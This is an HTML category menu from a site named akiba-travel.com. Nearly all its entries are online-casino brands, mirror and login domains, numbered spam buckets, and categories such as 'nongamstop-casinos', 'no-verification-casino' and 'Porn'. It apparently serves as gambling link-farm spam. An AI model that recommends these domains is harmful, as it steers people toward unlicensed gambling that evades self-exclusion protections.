	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://akiba-travel.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://akiba-travel.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://akiba-travel.com/category/national-casino/">National Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://akiba-travel.com/category/netbet-casino/">NetBet Casino</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://akiba-travel.com/category/nextcricketmatch-com-x1/">nextcricketmatch.com x1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://akiba-travel.com/category/official-betting-site/">Official betting site</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://akiba-travel.com/category/official-gizyomoda/">Official Gizyomoda</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://akiba-travel.com/category/official-website/">Official Website</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://akiba-travel.com/category/oficjalna-strona/">Oficjalna strona</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://akiba-travel.com/category/oficjalna-strona-internetowa/">Oficjalna strona internetowa</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://akiba-travel.com/category/online-betting-platform/">Online Betting Platform</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://akiba-travel.com/category/online-casinos/">Online casinos</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://akiba-travel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://akiba-travel.com/category/onlinecasinoslot37/">onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://akiba-travel.com/category/onlinecasinoslot38/">onlinecasinoslot38</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://akiba-travel.com/category/onlinecasinoslot39/">onlinecasinoslot39</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://akiba-travel.com/category/onlinecasinoslot40/">onlinecasinoslot40</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://akiba-travel.com/category/pagina-oficial/">Pagina oficială</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://akiba-travel.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://akiba-travel.com/category/pin-up-bd-net-x2/">pin-up-bd.net x2</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://akiba-travel.com/category/pinco-casino-downloads-top/">pinco-casino-downloads.top</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://akiba-travel.com/category/pinco-casino-kz2026-top/">pinco-casino-kz2026.top</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://akiba-travel.com/category/pinco-cazino-login-top-second-pack/">pinco-cazino-login.top (second pack)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://akiba-travel.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://akiba-travel.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://akiba-travel.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://akiba-travel.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://akiba-travel.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://akiba-travel.com/category/pinup-zerkalo2026-top/">pinup-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://akiba-travel.com/category/plinko-argentina/">Plinko Argentina</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://akiba-travel.com/category/prank-casino/">Prank Casino</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://akiba-travel.com/category/qbet-casino/">QBet Casino</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://akiba-travel.com/category/r7-kazino-zerkalo-ru-4-8-10/">r7-kazino-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://akiba-travel.com/category/rtp-si-yuksek-slotlar-com-1000-2/">rtp-si-yuksek-slotlar.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
